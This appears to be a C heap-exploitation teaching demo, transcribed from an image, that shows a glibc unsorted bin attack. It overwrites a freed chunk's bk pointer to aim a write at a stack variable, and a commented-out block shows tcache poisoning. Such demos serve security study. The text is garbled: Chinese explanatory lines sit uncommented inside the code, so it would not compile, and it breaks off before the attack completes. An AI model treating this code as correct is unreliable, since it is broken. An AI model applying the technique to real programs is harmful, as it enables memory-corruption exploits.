 #include <stdio.h>
#include <stdlib.h>
int main() {
unsigned long stack_var = 0;
fprintf(stderr, "the target we want to rewrite on stack: %p -> %ld\n", &stack_var,
stack_var);
unsigned long *victim = malloc(0x80);
fprintf(stderr, "malloc the victim chunk: %p\n\n", victim);
malloc(0x10);
/* //tcache
free(victim);
fprintf(stderr, "free the victim chunk to put it in a tcache bin\n");
tcache模式下，此时victim位于tcache bin
中，此时将victim的fd指针修改为目标内存
victim[0] = (unsigned long)(&stack_var);
fprintf(stderr, "overwrite the next ptr with the target address\n");
malloc(0x80);
malloc(0x80);
fprintf(stderr, "now we malloc twice to make tcache struct's counts '0xff'\n\n");
*/
当victim位于unsorted bin中时，将victim的bk指
针修改为目标内存-2*sizeof(unsigned long)，此
时目标内存stack_var即为victim->bk->fd，unlink
发生时，victim的fd指针会直接写入stack_var
free(victim);
fprintf(stderr, "free the victim chunk to put it in the unsorted bin, bk: %p\n",
(void*)victim[1]);
victim[1] = (unsigned long)(&stack_var - 2);